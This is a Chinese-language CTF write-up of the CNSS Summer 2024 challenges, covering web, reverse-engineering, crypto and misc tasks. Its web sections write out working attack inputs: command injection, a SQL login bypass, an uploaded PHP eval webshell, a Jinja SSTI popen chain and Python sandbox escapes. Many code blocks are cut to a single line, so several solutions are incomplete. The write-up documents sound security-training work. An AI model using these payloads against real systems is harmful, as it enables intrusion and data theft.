CNSS Summer 2024 WriteUp
Web
🦴 babyHTTP
考点GET POST Cookie,HTTP基础知识
🙋🏼♀️ PHPinfo
考点phpinfo()
http://111.229.23.244:50002/phpinfo.php
ctrl+f,搜索cnss
🥇 我得再快点
利用正则表达式获取前端数据的Key的值,进行md5加密,再Python访问payload
import requests |
考点编写数据提取的脚本能力?
🏓 Ping
if (isset($_POST['ip'])){ |
应该是过滤了某些命令拼接符;|等,换行符%0a绕过,然后是空格绕过%09
post: ip=127.0.0.1%0acat%09/f*
考点127.0.0.1 %0a ls %09 cat *
🐶 CNSS娘の宠物商店
先试试万能密码
admin , 1'or'1'='1
考点简单的SQL注入
🎮 2048
无法使用bp抓包(目的也是为了修改分数)
查看js文件,发现F12被禁用,点击Flag按钮再F12
发现没有flag相关信息(特殊编码之类的),我觉得可以修改js文件里的score的加分规则,火狐修改不了,但谷歌浏览器应该可以(暂未试验),或者把网页下载下来再修改
使用到了控制台

此时分数已经被修改成功
考点简单的js小游戏
👤 换个头像先
经典老题,前端检验文件后缀
1.png,内容为<?php eval($_GET['1']);?>
bp抓包,改为1.php
然后在网络中找到上传路径访问
http://152.136.11.155:10107/avatars/a799bfa76e49bb0e43190454ff941710/1.php?1=system("cat /flag");
cnss{D4ng3r0us_Fl13_UpI0ad!}
考点抓包绕过前端检验
PS: 如上次NewStarCTF2023一样,命令没有反应,怎么办呢?换一个浏览器。。。纯坑爹
🚓 can can need shell
|
谁TM一开始跟我说的条件竞争。。。。 |
|
考点,代码审计+文件包含
7️⃣ EZRCCCCE
简单的7字符拼接,https://blog.csdn.net/nzjdsds/article/details/102873187
payload.txt
>hp |
import requests |
最终payload,http://152.136.11.155:10109/1.php?1=system("cat /flag");
cnss{y0u_Rea11y_kn0w_h0w_7o_k22p_fit}
考点拼接字符串写入一句话
其实有反弹shell版,但bash被ban,nc的搞了一下没啥反应
🔧 where is my unserialize?
没有直接提供源码,没有unserialize函数,phar反序列化,太明显了题目
还可以查看文件,url/file.php?file=upload_file.php,得到信息function.php
|
base.php
|
index.php
|
不对啊,东西也不够啊,想起了file.php,得到最关键的信息class.php
class.php |
首先注意到file_get_contents这个函数,让它作为出口,但是没有输出,使用到CNSS的析构函数(echo),同时Show的__toString()方法触发CN55的__invoke()方法
本题不会触发__wakeup(),就不用进行绕过了
|
修改为phar.jpg,这个题目坏在不给我们提供文件路径得自己计算md5(phar.jpg),一开始我还以为没上传成功,就不管这题了
后面学弟说要自己算,开始还拿错网站了。。。
url/file.php?file=phar://upload/628941e623f5a967093007bf39be805f.jpg
CNSS{Y0u_Kn0w_PHP_v2ry_we1l!}
考点pop链构造+phar反序列化
💻 CNSS娘の聊天室
{{7*7}},判断是SSTI(默认jinja了,这个太常见了)
只把字母ban了,利用八进制绕过
{{''.__class__.__bases__.__subclasses__()[133].__init__.__globals__.popen('cat /f*').read()}} |
import requests |
CNSS{y0u_Fxxking_ru1n3d_My_ch4tr00m!}
考点无字母八进制绕过SSTI
🏪 CNSS娘のFlag商店
main.py
# encoding: utf-8 |
buyInfo.py
NAME = "Rich" |
重点是不能出现r R,但又要是Rich,关注到user = pickle.loads(user.encode('utf-8')),很明显的pickle反序列化,ban了R指令,__reduce__就无法使用了,类似于PHP中的__wakeup(触发反序列化就自动调用)
接下来,手搓opcode
https://www.cnblogs.com/cioi/p/12464592.html
https://goodapple.top/archives/1069
https://www.kinsomnia.cn/index.php/2023/12/11/pickle反序列化/
https://tttang.com/archive/1782/
https://xz.aliyun.com/t/7436
http://ngc660.cn/2022/11/最近碰到的-python-pickle-反序列化小总结/
本地试验一下,同时也熟悉一下c o i三种操作码
十六进制编码绕过 |
CNSS{fl4g_0nly_f0r_r1ch_k1d5}
考点pickle反序列化R指令绕过
😽 Tomcat?cat~
python .\Struts2Scan.py -u http://152.136.11.155:10110/user.action |
payload参考https://blog.csdn.net/qq_36241198/article/details/114937777
任意命令执行 env 打印环境变量,存在fake flag |
CNSS{t0mcat_!s_4_cute_cat_m1a0!}
话说它的fake flag: FLAG=flag{7r0m_jwt_t0_struts2},也让我一度怀疑,这里有jwt吗?乱蛊惑人
考点struts2漏洞
💽 newsql()
MySQL8新特性注入,有点事,然后SQL注入又不是很想看,后续无……
🔪 CNSS娘の自助Flag商店
这次不返回flag了,没有回显,flag is in /flag.txt,考虑反弹shell(可以不装富哥了这次,拿了flag就走)
注意编码&
(cos |
CNSS{fl4g_f0r_smArt_k1ds}
考点pickle反序列化反弹shell
🐣 没有人比我更懂RuoYi()
https://forum.butian.net/share/2796
小看了一下,然后有事,后续无……
Pwn
😯nc? nc!
显而易见的pwn签到,ls,cat flag
Reverse
😍 那个女人
考点IDA的使用
😭我的flag碎了一地
puts("Hint:"); |
flag1,shift+F12,查找字符串
flag2,Functions

flag3
puts("Learn about `Xref` and Find out which function refers me to get the last part of the flag!"); |
views–>Open subsviews–>Function Call

CNSS{My_fl@g_h4s_br0ken_4parT_Bu7_Y0u_c@n_f1x_1t!}
考点(每年必出老题)IDA的基本使用
♾️ 亦真亦或亦假
int __cdecl main(int argc, const char **argv, const char **envp) |
c = [0x79, 0x75, 0x6F, 0x6E, 0x65, 0x47, 0x10, 0x73, |
cnss{X0R_c4n_b3_us3d_t0_3nc0d3}
注意是小端序
考点简单异或
🍵 茶杯头大冒险
__int64 __fastcall encrypt(unsigned int *a1, unsigned int *a2) |
int __cdecl main(int argc, const char **argv, const char **envp) |
XTEAhttps://bbs.kanxue.com/thread-266933.htm
24位的flag
|
cnss{Enj0y_te4_W!th_me!}
考点XTEA加密算法
✈️ 打飞机高手
如果ida有装keypatch这个插件的话就能直接通过更改汇编语句从而patch机器码
https://github.com/keystone-engine/keypatch
下载Keypatch.py复制到插件目录IDA 7.0\plugins\Keypatch.py
下载安装keystone python模块,64位系统只需要安装这一个就行
https://github.com/keystone-engine/keystone/releases/download/0.9.1/keystone-0.9.1-python-win64.msi
(IDA打开一个文件之后,Edit没看见Patch,即没成功)如果不行(可能需要)继续安装
pip install keystone-engine # 安装 |

修改汇编语句的分数为01h,这个0是必须的十六进制是这样的,一路点击patch,最后那个不知道什么取消掉就好(不造啊)
然后,Patch program>apply patches to input file
重新打一次飞机即可(bushi,空格是射击)
好像会patch了()
cnss{w0w_y0u_4r3_7he_m4st3r_0f_h1tt1ng_p1an3s!}
考点patch 汇编语句修改
Crypto
🔮 cnss娘的谜语
""" |
cnss{学会编码是学 Crypto 的第一步。!}
考点基本的字符串
🐬 水龙吟
""" |
cnss{Subgroup @nd Eucl1d algOrithm 1s eleg4nt.}
考点同余方程求解
🌔 卜算子
""" |
cnss{1t is similar to two-prime RSA....}
考点最基本的RSA
🐠 Fun_factoring
import random |
q1-1是光滑数(可以分解为小素数乘积的正整数),可以用Pollard's p-1算法分解n1,这里数比较小,也可以直接分
hint2 = e2 * d2,想起了,知道e*d,n可以分解n

那么,同理,是否可以用hint2分解hint1呢?答案是可以的
为什么呢?原因很简单,我们满足条件
即可
根据欧拉定理
所以也可以满足
b'cnss{1f_y0u_Kn0w_Pollard_y0u_Kn0w_1t_4ll}' |
考点Pollard's p-1算法,通过e*d分解n
🦢 BabyCurve
from Crypto.Cipher import AES |
Q = e * P,给定公私钥计算基点,P = Q*inverse(e,E.order())
cnss{The elliptic curve 0ver a fin1te f1eld is an ab3lian group!}
考点ECC的简单解密,已知公私钥求基点+AES
🔑 Small private key
from Crypto.Util.number import * |
d很小,winner attack,根据n=p**2*q,找到一篇参考
https://iopscience.iop.org/article/10.1088/1742-6596/622/1/012019/pdf
cnss{Th1s is the p0wer of continu3d fr@ction hhhhhhh}
考点winner attack
🐿️ 物不知数
from Crypto.Util.number import * |
https://www.ruanx.net/pohlig-hellman/
https://blog.miskcoo.com/2015/05/discrete-logarithm-problem
cnss{Wow!The CRT 1s S0 u5eful!}
考点DLP+CRT
⚒️ 铜匠的艺术Ⅱ
from Crypto.Util.number import * |
时隔一年再一次出手
这里除了flag未知,还有两个参数也未知,那么是否可以打二元copper呢?
所以这道题的关键是,通过题目给的两个式子消去s
下面简单套个模板就出了
# sage |
⛏️ 铜匠的艺术Ⅰ
from Crypto.Util.number import * |
铜匠攻击coppersmith
https://jayxv.github.io/2020/08/13/密码学学习笔记之coppersmith/
应用到了boneh durfee attack,问题是e未知
https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage
Lazzaro佬的总结https://www.cnblogs.com/404p3rs0n/p/15542587.html
问了一下出题人,讲了一下想法,没有理我……
时隔半年,混成密码老手再来看这题,也是直接提取到关键信息了,unbalanced rsa,而且d=p是可以利用的,先看看弱化版本
如果题目给出e的话,
强化版,不给e

# sage |
😋 叒是欧几里得
from Crypto.Util.number import * |
翻阅学习coppersmith时学到的,https://jayxv.github.io/2020/08/13/密码学学习笔记之coppersmith/,Van1shOrzz,实例第五关
cnss{Half-GCD 1s so u5eful!}
考点Related Message Attack
⚽ Permutation
from sage.all import * |
这题其实是原题,bricsctf-2023-Quals,可参考小鸡块师傅的博客-sqrt
解题脚本,貌似跑不起来……,就此作罢了
Misc
🙈 尔辈不能究物理
doc和docx的区别中较大的区别就是文件格式不同,一个是二进制一个为XML格式
用解压工具打开,word/media

W5_w0RD_Bt_M3!}
word/embeddings/oleObject21.bIn
010或者记事本打开,发现
cnss{N0bodY_Kn0
发现两段flag的生成时间都是比赛开始的前一天晚上
flag: cnss{N0bodY_Kn0W5_w0RD_Bt_M3!}
✨ 星光下的梦想
Audacity查看频谱图

有点模糊,但也试出来了
CNSS{DR34M~UND3RN347H~5T4R11GH7}
⛓️ jailbreak
jail-0.py |
nc 156.238.233.117 47800
经典exec,无回显
基于 AST 的沙箱 |
这样无法导入模块
https://dummykitty.github.io/python/2023/05/29/python-沙箱逃逸原理.html#exec-函数
https://zhuanlan.zhihu.com/p/578966149
https://jbnrz.com.cn/index.php/2024/05/19/pyjail/
https://www.viewofthai.link/2023/05/11/python-沙箱逃逸/
https://xz.aliyun.com/t/12647?time__1311=GqGxuDRiYiwxlrzG7DyGQG8D909mL6o3x#toc-22
学习到了还是通过SSTI的本质原理:继承关系逃逸
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("cat flag") |
CNSS{a7_e4sy_p5_ja1l}
考点pyjail继承链逃逸
⛓️ jailbreak-again()
nc 156.238.233.117 47801
# FROM python:3.12.3-alpine |
进阶版多了ast.Eq,顾名思义把我们的==ban了
还多了黑名单" ' __ [ ] class global import system
[ x.__init__.__globals__ for x in ().__class__.__base__.__subclasses__() if "_wrap_close" in x.__name__ ][0]["system"]("cat flag") |
https://xz.aliyun.com/t/12303
https://www.tr0y.wang/2019/05/06/Python沙箱逃逸经验总结/
https://lazzzaro.github.io/2020/05/15/web-SSTI/
https://www.cnblogs.com/mumuhhh/p/17811377.html
https://xz.aliyun.com/t/12647
然后,又没时间看了,无后续++
⛓️ jailbreak-again-and-again()
nc 156.238.233.117 47802
# FROM python:3.12.3-alpine |
无后续++